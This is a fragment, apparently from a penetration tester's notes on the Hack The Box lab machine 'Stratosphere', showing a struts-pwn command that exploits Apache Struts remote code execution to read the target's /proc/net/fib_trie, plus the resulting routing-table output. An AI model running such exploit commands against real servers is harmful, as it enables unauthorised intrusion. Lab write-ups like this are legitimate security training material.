 192.168.1.12
10.10.14.15
10.10.10.64 - Stratosphere
❯ python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action -c 'cat /proc/net/fib_trie'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: cat /proc/net/fib_trie
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ("Connection broken: InvalidChunkLength(got length b'', 0 bytes read)", InvalidChunkLength(got length b'', 0 by
tes read))
Note: Server Connection Closed Prematurely
Main:
+-- 0.0.0.0/1 2 0 2
+-- 0.0.0.0/4 2 0 2
|-- 0.0.0.0
/0 universe UNICAST
+-- 10.10.10.0/23 2 1 2
+-- 10.10.10.0/25 2 0 2
|-- 10.10.10.0
/32 link BROADCAST
/23 link UNICAST
|-- 10.10.10.64
/32 host LOCAL
|-- 10.10.11.255
/32 link BROADCAST
+-- 127.0.0.0/8 2 0 2
+-- 127.0.0.0/31 1 0 0
|-- 127.0.0.0
/32 link BROADCAST
/8 host LOCAL
VPN - root's tasks Reconnaissance - Enumeration